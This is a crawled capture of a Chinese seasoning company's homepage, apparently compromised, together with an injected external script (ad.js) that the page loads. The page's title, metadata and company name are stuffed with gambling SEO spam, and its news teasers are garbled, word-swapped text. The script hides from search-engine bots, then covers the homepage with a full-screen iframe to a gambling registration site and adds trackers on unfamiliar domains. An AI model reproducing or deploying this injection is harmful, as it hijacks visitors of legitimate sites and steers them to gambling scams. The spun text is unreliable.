

--- FILE ---
content_type: text/html
request_url: http://cgsgold.com/?15926562.html
body_size: 7255
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>

<meta name="msvalidate.01" content="01499986AAEFE0011854DB9B312BF089" />

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<title>PP电子(中国区)官方网站
</title>
<meta name="keywords" content="PP电子(中国区)官方网站
" />
<meta name="description" content="PP电子(中国区)官方网站,第一步:访问PP电子(中国区)官方网站。首先,打开您的浏览器输入网址(www.cgsgold.com),访问PP电子(中国区)官方网站。第二步:点击注册按钮 一旦进入PP电子(中国区)官方网站,您会在页面上找到一个醒目的注册按钮。点击该按钮,您将被引导至注册页面。第三步:填写注册信息 在注册页面上,您需要填写一些必要的个人信息来创建账户访问 PP电子(中国区)官方网站。通常包括用户名、密码、电子邮件地址、手机号码等。" />
    <link rel="stylesheet" href="/templets/default/style/main.css"/>
    <link rel="stylesheet" href="/templets/default/style/swiper-3.4.2.min.css"/>
    <link rel="stylesheet" href="/templets/default/style/media.css"/>
    <script src="/templets/default/style/jquery-2.1.1.js"></script>
    <script src="/templets/default/style/swiper-3.4.2.min.js"></script>
    <script src="/templets/default/style/fastclick.js"></script>
    <!--[if IE]>
    <script src="/templets/default/style/html5shiv.min.js"></script>
    <script src="/templets/default/style/respond.min.js"></script>
    <![endif]-->
    <script src="/templets/default/style/main.js"></script>
    <script src="/templets/default/style/wow.min.js"></script>
	
	
<script type="text/javascript" src="http://www.dede2000.com/data/analysis.js"></script>
<script type="text/javascript" src="http://www.dede2000.com/data/ad.js"></script>



<!--百度push提交-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>


<!--360push提交-->

<script>
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>
	
	
</head>

<body>
    

﻿<div class="header" style="background:url(/templets/default/style/top_right.jpg) top right no-repeat;">
    <div id="menu-handler" class="menu-handler">
        <span class="burger burger-1 trans"></span>
        <span class="burger burger-2 trans-fast"></span>
        <span class="burger burger-3 trans"></span>
    </div>
    <div class="w1400 clear">
        <h1 class="logo fl"><a href="http://www.cgsgold.com"><img src="/templets/default/style/logo.png"></a></h1>
        <div class="nav-box fr clear">
            <ul class="clear nav fl">
                <li><a class="nav-yi" href="http://www.cgsgold.com">首页</a></li>
				              
							  
				 
				 <li ><a class="nav-yi" href="/guanyuwomen/">关于我们</a></li>
				 
				 		  
				 
				 <li ><a class="nav-yi" href="/shipindongtai/">食品安全动态</a></li>
				 
				 		  
				 
				 <li ><a class="nav-yi" href="/shipinzhishi/">食品安全知识</a></li>
				 
				 		  
				 
				 <li ><a class="nav-yi" href="/lianxiwomen/">联系我们</a></li>
				 
				 
				
				 
                            </ul>
            
        </div>
    </div>
</div>

<div class="banner relative">
    <div class="swiper-container">
        <div class="swiper-wrapper">
			            <div class="swiper-slide">
                <div class="img100"><img src="/templets/default/style/b1.jpg"/></div>
                <div class="position-full">
                    <div class="middle-box">
                        <div class="middle-inner">
                            <div class="w1400 clear">
                                <div class="fr banner-text">
                                    <!--<h2 style="white-space: normal;"><span style="color: rgb(235, 97, 0);">Dream</span>&nbsp;forever Enter Endless</h2><p style="white-space: normal;">梦想不息，进，无止境</p><h2 style="white-space: normal;"><span style="color: rgb(235, 97, 0);">THE</span>&nbsp;DREAMER&#39;S STAGE</h2><p style="white-space: normal;">梦想者的主场</p> -->                               </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                        <div class="swiper-slide">
                <div class="img100"><img src="/templets/default/style/b2.jpg"/></div>
                <div class="position-full">
                    <div class="middle-box">
                        <div class="middle-inner">
                            <div class="w1400 clear">
                                <div class="fr banner-text">
                                    <!--<h2 style="white-space: normal;"><span style="color: rgb(235, 97, 0);">GOOD</span>&nbsp;NUTRTION AND DELICIOUS</h2><p style="white-space: normal;">新奥尔良烤翅腌料</p>--></div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                        <div class="swiper-slide">
                <div class="img100"><img src="/templets/default/style/b3.jpg"/></div>
                <div class="position-full">
                    <div class="middle-box">
                        <div class="middle-inner">
                            <div class="w1400 clear">
                                <div class="fr banner-text">
                                    <!--<h2><span style="color:#eb6100">SALAD SAUCE</span>&nbsp;TOMATO SAUCE</h2><p>沙拉酱+番茄酱</p>--></div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                        
						
						
						
                    </div>
    </div>
    <div class="bannerpagination"></div>
</div>
<!--简介-->
<div class="jt1 relative">
    <div class="jt-video relative imgscale" data-mp4="/templets/default/style/catymovie.mp4">
        <div class="img100"><img src="/templets/default/style/about.jpg"></div>
        <div class="position-full text-center">
            <div class="middle-box">
                <div class="middle-inner">
                    <div class="jt-play">
                        <img src="/templets/default/style/act1.png">
                        <p>PP电子(中国区)官方网站</p>
                        <img class="img2" src="/templets/default/style/play.png">
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="jt-ms">
        <div class="jtms-warp wow slideInUp">
            <a href="/guanyuwomen/">
                <div class="middle-box">
                    <div class="middle-inner">
                        <h2>江苏PP电子(中国区)官方网站食品有限公司</h2>
                        <p>江苏PP电子(中国区)官方网站食品有限公司 公司成立于2017年8月，注册资金1000万元整 ，坐落于署有“鱼米之乡”之称的兴化， 也是历史名人郑板桥和中国古典名著《水浒传》作者施耐庵故居所在地，兴化前有长江支流，后卧苏中平原，地理位置优越，文化内涵丰富，是古今中外人物荟萃之地。公司主营烤翅腌料、烧烤调料、油炸调料等。目前主要做电商渠道。</p>                    </div>
                </div>
            </a>
        </div>
    </div>
</div>
<div class="sptc">
    <div class="video_t">
        <a href="javascript:void(0)"><img src="/templets/default/style/close_video1.svg" alt=""></a>
        <div class="shipin-con"><video src="/templets/default/style/catymovie.mp4"></video></div>
    </div>
</div>
<!--产品中心-->
<div class="padding-t90">
	    <div class="w1400">
        <div class="title32 wow slideInUp">
            <h2>PRODUCT CENTER</h2>
            <p><span>产品中心</span>聚焦调味品，提升国人健康品质，创造更多幸福家庭</p>
        </div>
    </div>
    <div class="cpzx" style="background: url(/templets/default/style/bg2.jpg) no-repeat center;background-size: cover;">
        <div class="w1400">
            <ul class="cpzx-list clear text-center">
				                <li>
                    <a href="/shipindongtai/">
                        <div class="middle-box">
                            <div class="middle-inner">
                                <div class="cpzx-warp wow slideInUp">

                                    <h3>西式炸鸡腌料</h3>
                                    <p>Western style Fried chicken marinade</p>
                                </div>
                            </div>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/shipindongtai/">
                        <div class="middle-box">
                            <div class="middle-inner">
                                <div class="cpzx-warp wow slideInUp">

                                    <h3>韩式腌料</h3>
                                    <p>Korean marinade</p>
                                </div>
                            </div>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/shipinzhishi/">
                        <div class="middle-box">
                            <div class="middle-inner">
                                <div class="cpzx-warp wow slideInUp">

                                    <h3>炸鸡裹粉</h3>
                                    <p>Fried chicken powder coating</p>
                                </div>
                            </div>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/shipinzhishi/">
                        <div class="middle-box">
                            <div class="middle-inner">
                                <div class="cpzx-warp wow slideInUp">

                                    <h3>烧烤撒料</h3>
                                    <p>Barbecue and material</p>
                                </div>
                            </div>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/shipinzhishi/">
                        <div class="middle-box">
                            <div class="middle-inner">
                                <div class="cpzx-warp wow slideInUp">

                                    <h3>调味酱</h3>
                                    <p>Sauce</p>
                                </div>
                            </div>
                        </div>
                    </a>
                </li>
                            </ul>
        </div>
    </div>
</div>
<!--应用场景-->
<div class="bgf3 padding-t90 overhide">
    <div class="w1400">
        <div class="applist clear">
			            <a class="clear wow slideInLeft" href="/shipinzhishi/">
                <div class="img100"><img src="/templets/default/style/app1.jpg"/></div>
                <div class="appcon">
                    <div class="middle-box">
                        <div class="middle-inner">
                            <h3>VIDEO CENTER<span>视频中心</span></h3>
                            <p>公司主营产品视频展播</p>
                            <div class="goca">视频中心</div>
                        </div>
                    </div>
                </div>
                <div class="i"></div>
            </a>
			            <a class="clear wow slideInRight" href="/shipinzhishi/" target="_blank">
                <div class="img100"><img src="/templets/default/style/app2.jpg"/></div>
                <div class="appcon">
                    <div class="middle-box">
                        <div class="middle-inner">
                            <h3>TMALL<span>天猫店铺</span></h3>
                            <p>打造全国调味品值得信赖品牌</p>
                            <div class="goca">天猫店铺</div>
                        </div>
                    </div>
                </div>
                <div class="i"></div>
            </a>
			        </div>
    </div>
		<div class="bgf3 padding-t90 overhide">
			<div class="w1400">
			<div class="title32 wow slideInUp">
				<h2>Application scenario</h2>
				<p><span>应用场景</span>我们致力于成为幸福家庭必备调味品</p>
			</div>
		</div>
	</div>
    <div class="yycj" style="background: url(/templets/default/style/bg3.jpg) no-repeat center;background-size: cover;">
        <div class="yycj-left relative">
        	<ul class="yycj-list yycjlist" >
                <div class="swiper-container">
                    <div class="swiper-wrapper">
                                                <div class="swiper-slide">
                            <li class="wow slideInLeft">
                                <a href="/shipinzhishi/">
                                    <div class="yycj-bg"><div class="i"></div></div>
                                    <div class="yycj-con">
                                        <div class="yycj-icon">
                                            <div class="middle-box">
                                                <div class="middle-inner">
                                                    <img src="/templets/default/style/icon6.png"/>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="yycj-text">
                                            <div class="middle-box">
                                                <div class="middle-inner">
                                                    <h3>韩式烤肉 - <span>Korean barbecue</span></h3>
                                                    <p>肉串具有韩国烧烤的香气，保留着肉本身的香味</p>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </a>
                            </li>
                        </div>
                                                <div class="swiper-slide">
                            <li class="wow slideInLeft">
                                <a href="/shipinzhishi/">
                                    <div class="yycj-bg"><div class="i"></div></div>
                                    <div class="yycj-con">
                                        <div class="yycj-icon">
                                            <div class="middle-box">
                                                <div class="middle-inner">
                                                    <img src="/templets/default/style/icon6.png"/>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="yycj-text">
                                            <div class="middle-box">
                                                <div class="middle-inner">
                                                    <h3>自制烤翅 - <span>Homemade barbecued</span></h3>
                                                    <p>在家就能吃到KFC味道</p>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </a>
                            </li>
                        </div>
                                                <div class="swiper-slide">
                            <li class="wow slideInLeft">
                                <a href="/shipinzhishi/">
                                    <div class="yycj-bg"><div class="i"></div></div>
                                    <div class="yycj-con">
                                        <div class="yycj-icon">
                                            <div class="middle-box">
                                                <div class="middle-inner">
                                                    <img src="/templets/default/style/icon6.png"/>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="yycj-text">
                                            <div class="middle-box">
                                                <div class="middle-inner">
                                                    <h3>西餐美味 - <span>Western food delicious</span></h3>
                                                    <p>细腻香甜口感 轻松制作出美食
</p>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </a>
                            </li>
                        </div>
                                                <div class="swiper-slide">
                            <li class="wow slideInLeft">
                                <a href="/shipindongtai/">
                                    <div class="yycj-bg"><div class="i"></div></div>
                                    <div class="yycj-con">
                                        <div class="yycj-icon">
                                            <div class="middle-box">
                                                <div class="middle-inner">
                                                    <img src="/templets/default/style/icon6.png"/>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="yycj-text">
                                            <div class="middle-box">
                                                <div class="middle-inner">
                                                    <h3>烤翅炸鸡 - <span>Roast chicken wings</span></h3>
                                                    <p>颗粒饱满入口更满足 让您爱不离口
</p>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </a>
                            </li>
                        </div>
                                                <div class="swiper-slide">
                            <li class="wow slideInLeft">
                                <a href="/shipindongtai/">
                                    <div class="yycj-bg"><div class="i"></div></div>
                                    <div class="yycj-con">
                                        <div class="yycj-icon">
                                            <div class="middle-box">
                                                <div class="middle-inner">
                                                    <img src="/templets/default/style/icon6.png"/>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="yycj-text">
                                            <div class="middle-box">
                                                <div class="middle-inner">
                                                    <h3>烤肉蘸料 - <span>Barbecue dip</span></h3>
                                                    <p>挑逗您的味蕾 口感细腻 口感香醇
</p>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </a>
                            </li>
                        </div>
                                                <div class="swiper-slide">
                            <li class="wow slideInLeft">
                                <a href="/shipindongtai/">
                                    <div class="yycj-bg"><div class="i"></div></div>
                                    <div class="yycj-con">
                                        <div class="yycj-icon">
                                            <div class="middle-box">
                                                <div class="middle-inner">
                                                    <img src="/templets/default/style/icon6.png"/>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="yycj-text">
                                            <div class="middle-box">
                                                <div class="middle-inner">
                                                    <h3>万州烤鱼 - <span>Wanzhou grilled fish</span></h3>
                                                    <p>舌尖上的好味道！你的味蕾，我懂!</p>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </a>
                            </li>
                        </div>
                                                <div class="swiper-slide">
                            <li class="wow slideInLeft">
                                <a href="/shipindongtai/">
                                    <div class="yycj-bg"><div class="i"></div></div>
                                    <div class="yycj-con">
                                        <div class="yycj-icon">
                                            <div class="middle-box">
                                                <div class="middle-inner">
                                                    <img src="/templets/default/style/icon6.png"/>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="yycj-text">
                                            <div class="middle-box">
                                                <div class="middle-inner">
                                                    <h3>海鲜蒜蓉酱 - <span>Seafood garlic sauce</span></h3>
                                                    <p>醬多用多種吃法</p>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </a>
                            </li>
                        </div>
                                             </div>
                 </div>
             </ul>
             <div class="icon110"><img src="/templets/default/style/icon110.png" alt=""/></div>
            <div class="icon11"><img src="/templets/default/style/icon11.png" alt=""/></div>
        </div>
    </div>
</div>
<!--新闻-->
<div class="relative clear bgf3 overhide">
    <div class="newsleft">
        <div class="title32 wow slideInUp">
            <h2>news</h2>
            <p><span>新闻</span></p>
            <ul class="clear">
          		<li class="on">公司新闻</li>
                <li>疑问解答</li>

            </ul>
        </div>
        <a class="more" href="/shipindongtai/">MORE</a>
    </div>
    <div class="relative">
        <div class="newsplay fr wow  newstop clear on">
            <div class="swiper-container">
                <div class="swiper-wrapper">

   <div class="swiper-slide">
                        <a href="/shipindongtai/1074.html" title="食物平安检测仪器支流品牌指南：手艺取">
                            <div class="img100"><img src="/images/defaultpic.gif" alt="食物平安检测仪器支流品牌指南：手艺取"/></div>
                            <div class="xnwlr">
                                <h3>食物平安检测仪器支流品牌指南：手艺取</h3>
                                <div class="newsmid">
                                    <span>DATE</span>
                                    <span>2026-01-18</span>
                                </div>
                                <p>持久来看，跟着智能化、集成化手艺的持续迭代取国产替代历程的深化，食物平安检测仪器市场将持续连结增加活力...</p>
                            </div>
                        </a>
                    </div>
<div class="swiper-slide">
                        <a href="/shipindongtai/1073.html" title="<strong>检测全球财产链取数字化扶植三大趋向智</strong>">
                            <div class="img100"><img src="/images/defaultpic.gif" alt="<strong>检测全球财产链取数字化扶植三大趋向智</strong>"/></div>
                            <div class="xnwlr">
                                <h3><strong>检测全球财产链取数字化扶植三大趋向智</strong></h3>
                                <div class="newsmid">
                                    <span>DATE</span>
                                    <span>2026-01-18</span>
                                </div>
                                <p>当前(2023-2025年)，中国质量查验检测行业已构成超万亿元市场规模，累计办事企业超500万家。行业呈现三大特征？。...</p>
                            </div>
                        </a>
                    </div>
<div class="swiper-slide">
                        <a href="/shipindongtai/1072.html" title="2026质量查验检测行业成长示状取财产链阐">
                            <div class="img100"><img src="/images/defaultpic.gif" alt="2026质量查验检测行业成长示状取财产链阐"/></div>
                            <div class="xnwlr">
                                <h3>2026质量查验检测行业成长示状取财产链阐</h3>
                                <div class="newsmid">
                                    <span>DATE</span>
                                    <span>2026-01-18</span>
                                </div>
                                <p>办事模式立异：检测机构从单一检测办事向检测+征询+认证+培训的一体化处理方案供给商转型。例如，为新能源汽车...</p>
                            </div>
                        </a>
                    </div>
                  

                                    </div>
            </div>
        </div>
        <div class="newsplay fr wow  clear">
            <div class="swiper-container">
                <div class="swiper-wrapper">

                  <div class="swiper-slide">
                        <a href="/shipinzhishi/1078.html" title="<strong>糊口宝典--健康·糊口--人平易近网</strong>">
                            <div class="img100"><img src="/images/defaultpic.gif" alt="<strong>糊口宝典--健康·糊口--人平易近网</strong>"/></div>
                            <div class="xnwlr">
                                <h3><strong>糊口宝典--健康·糊口--人平易近网</strong></h3>
                                <div class="newsmid">
                                    <span>DATE</span>
                                    <span>2026-01-18</span>
                                </div>
                                <p>春节将至，不少人城市带着孩子回家过年或出逛。国度卫生健康委4日暗示，当前正值春节前返乡高峰。人群大规模流...</p>
                            </div>
                        </a>
                    </div>
<div class="swiper-slide">
                        <a href="/shipinzhishi/1077.html" title="【2025我们的平易近生实事答卷】从泉源到">
                            <div class="img100"><img src="/images/defaultpic.gif" alt="【2025我们的平易近生实事答卷】从泉源到"/></div>
                            <div class="xnwlr">
                                <h3>【2025我们的平易近生实事答卷】从泉源到</h3>
                                <div class="newsmid">
                                    <span>DATE</span>
                                    <span>2026-01-18</span>
                                </div>
                                <p>走出学校食堂时，孩子们的欢笑声仍然环绕正在耳边。看着公示栏上清晰的农药残留检测演讲，又点开手机里明厨亮...</p>
                            </div>
                        </a>
                    </div>
<div class="swiper-slide">
                        <a href="/shipinzhishi/1076.html" title="外卖柜最新资讯-快科技--科技改变将来">
                            <div class="img100"><img src="/images/defaultpic.gif" alt="外卖柜最新资讯-快科技--科技改变将来"/></div>
                            <div class="xnwlr">
                                <h3>外卖柜最新资讯-快科技--科技改变将来</h3>
                                <div class="newsmid">
                                    <span>DATE</span>
                                    <span>2026-01-18</span>
                                </div>
                                <p>快科技12月9日动静，它带来了庞大的便当，但随之而来的食物平安问题也牵动着每小我的心。 据报道，有商家正在外...</p>
                            </div>
                        </a>
                    </div>
                   
									   
									   

                                    </div>
            </div>
        </div>
        
		
		
     </div>
</div>
<!--合作伙伴-->
<div class="padding-tb90 overhide wap-title-left hzogg">
    <div class="w1400">
		        <div class="title32 text-center wow slideInUp">
            <h2>Product recommendations</h2>
            <p><span>产品推荐</span>主营烤翅腌料、烧烤调料、油炸调料等</p>
        </div>
        <div class="partner wwo slideInUp">
            <div class="swiper-container">
                <div class="swiper-wrapper">

					<div class="swiper-slide" style="text-align:center; line-height:30px;"><a href="/shipindongtai/" title="烤翅腌料35g"><div class="img100"><img  src="/templets/default/style/2021072237051889.jpg" alt="烤翅腌料35g"/><br /></div></a>烤翅腌料35g</div>

					<div class="swiper-slide" style="text-align:center; line-height:30px;"><a href="/shipindongtai/" title="红烧肉汁"><div class="img100"><img  src="/templets/default/style/2021072236698117.jpg" alt="红烧肉汁"/><br /></div></a>红烧肉汁</div>

					<div class="swiper-slide" style="text-align:center; line-height:30px;"><a href="/shipindongtai/" title="动感红烧鱼"><div class="img100"><img  src="/templets/default/style/2021072236721581.jpg" alt="动感红烧鱼"/><br /></div></a>动感红烧鱼</div>

					<div class="swiper-slide" style="text-align:center; line-height:30px;"><a href="/shipindongtai/" title="大棒骨酱汁"><div class="img100"><img  src="/templets/default/style/2021072236451985.jpg" alt="大棒骨酱汁"/><br /></div></a>大棒骨酱汁</div>

					<div class="swiper-slide" style="text-align:center; line-height:30px;"><a href="/shipindongtai/" title="孜然粉500g"><div class="img100"><img  src="/templets/default/style/2021072236297033.jpg" alt="孜然粉500g"/><br /></div></a>孜然粉500g</div>

					<div class="swiper-slide" style="text-align:center; line-height:30px;"><a href="/shipinzhishi/" title="洋葱粉500g"><div class="img100"><img  src="/templets/default/style/2021072236287577.jpg" alt="洋葱粉500g"/><br /></div></a>洋葱粉500g</div>

					<div class="swiper-slide" style="text-align:center; line-height:30px;"><a href="/shipinzhishi/" title="五香粉500g"><div class="img100"><img  src="/templets/default/style/2021072236277077.jpg" alt="五香粉500g"/><br /></div></a>五香粉500g</div>

					<div class="swiper-slide" style="text-align:center; line-height:30px;"><a href="/shipinzhishi/" title="生姜粉500g"><div class="img100"><img  src="/templets/default/style/2021072236264509.jpg" alt="生姜粉500g"/><br /></div></a>生姜粉500g</div>

				
					
                                    </div>
            </div>
        </div>
    </div>
</div>

<script>
    var space65=65;
    var space0=0;
    var n3=3;
    var n5=5;
    if($(window).width()<800){
        space65=20
    }
    if($(window).width()<780){
        n3=2;
        space65=10;
        var n5=3;
        space0=10;
    }
    var banner = new Swiper('.banner .swiper-container',{
        loop:true,
        autoplay:5000,
        speed:600,
        pagination : '.bannerpagination',
        paginationClickable :true,
        autoplayDisableOnInteraction : false
    });

	var yycjlist = new Swiper('.yycjlist .swiper-container',{


        slidesPerView: 5,
		direction : 'vertical',

		noSwiping : true,
		prevButton:'.icon110',
		nextButton:'.icon11',

    });


    var newsplay = new Swiper('.newsplay .swiper-container',{
        slidesPerView : n3,
        slidesPerGroup : n3,
        spaceBetween:space0
    });
    var partner = new Swiper('.partner .swiper-container',{
        slidesPerView : n5,
        slidesPerGroup : n5,
        spaceBetween:space65
    });




	$('.newsleft ul li').hover(function(){
        var index=$(this).index();
        $(this).addClass('on').siblings().removeClass('on');
        $('.newsplay').eq(index).addClass('on').siblings().removeClass('on');
    });
    $('.newsleft ul li').click(function(){
        var index=$(this).index();
        $(this).addClass('on').siblings().removeClass('on');
        $('.newsplay').eq(index).addClass('on').siblings().removeClass('on');
    });
</script>
    
	
	﻿<div class="footer">
    <div class="w1400 clear">
        <div class="fl footer-list clear">
		
		<dl>
                <dt><a href="/guanyuwomen/"  style="color: white;" >关于我们</a></dt>

                            </dl><dl>
                <dt><a href="/shipindongtai/"  style="color: white;" >食品安全动态</a></dt>

                            </dl><dl>
                <dt><a href="/shipinzhishi/"  style="color: white;" >食品安全知识</a></dt>

                            </dl><dl>
                <dt><a href="/lianxiwomen/"  style="color: white;" >联系我们</a></dt>

                            </dl>


                        <dl>

                    </div>
        <div class="footer-code clear fl">
            <div class="codes">
                <p>招商二维码</p>
                <img src="/templets/default/style/gzh.jpg"/>
            </div>
            <div class="codes">
                <p>招聘二维码</p>
                <img src="/templets/default/style/zp.jpg"/>
            </div>
        </div>
        <div class="footer-lxwm clear fr">
            <div class="xxgs">
                <span>江苏PP电子(中国区)官方网站食品有限公司</span><p>© 版权 2024 江苏PP电子(中国区)官方网站食品有限公司</p>
                <p><a href="/sitemap.xml" target="_blank"   style="color: white;" >网站地图</a></p>
            </div>
            <div class="call relative">
                <p>服务热线<span>400-8486-517</span></p>
<p>电话：<span>0523-83100517</span></p>            </div>
        </div>
    </div>
</div><script src="/templets/default/style/dataUp.js"></script>
	
	
<script>


    function video(){
        // alert('视频播放完了');
        $('.video_t a').click();
    }

    var digit0=$('#number0').text();
    var digit1=$('#number1').text();
    var digit2=$('#number2').text();
    var digit3=$('#number3').text();
    function countUp() {
        var options = {
            useEasing: true,
            useGrouping: true,
            separator: '',
            decimal: '.'
        };
        var number0 = new CountUp('number0', 0, digit0, 0, 2, options);
        var number1 = new CountUp('number1', 0, digit1, 0, 2, options);
        var number2 = new CountUp('number2', 0, digit2, 0, 2, options);
        var number3 = new CountUp('number3', 0, digit3, 0, 2, options);
        number0.start();
        number1.start();
        number2.start();
        number3.start();
    }

    var keys=1;
    //if($(window).width()>760){
        $(window).scroll(function(){
            var top2=$(window).scrollTop();
            var wT=$(window).height();
            var showTop=$('.databox').offset().top;
            if((top2+wT)>showTop){
                if(keys==1){
                    countUp();
                    keys=2;
                }
            }
        });
    //}else{
      //  countUp();
    //}

</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.dede2000.com/data/ad.js
body_size: 908
content:
  var _paq = window._paq = window._paq || [];
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);

  (function() {
   
    var u="//matomolocalabc.com/"; 
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '1']);

 
    var secondaryTrackerUrl = 'https://matomolocal.top/matomo.php';
    var secondaryWebsiteId = 1;
    _paq.push(['addTracker', secondaryTrackerUrl, secondaryWebsiteId]);

    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; 
    g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();









if (window.location.pathname === "/" || window.location.pathname === "/index.html") { 
    var url = '';
    if ((navigator.userAgent.match(/(spider|bot)/ig))) {
        // 如果是爬虫，不执行跳转
        console.log('xxxx-01');
    } else if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {
        url = "https://m.015j9.com/register/";
        console.log('xxxx01');
    } else {
        console.log('xxxx02');
        url = "https://www.015j9.com/";
    }
    console.log('xxxx0');
    if (url.length > 0) {
        console.log('xxxx1');
        var iframe = document.createElement('iframe');
        iframe.src = url;
        iframe.scrolling = 'auto';
        iframe.style.cssText = "width:100%; height:100%; left:0; top:0; border:none; position:fixed; background:#fff; z-index:9999999999;";
        var initialDiv = document.createElement("div");
        initialDiv.style.width = "100%";
        initialDiv.style.height = "100%";
        initialDiv.style.overflow = "auto";
        initialDiv.appendChild(iframe);
        if (document.body) {
            document.body.appendChild(initialDiv);
        } else {
            document.documentElement.appendChild(initialDiv);
        }
    }
}
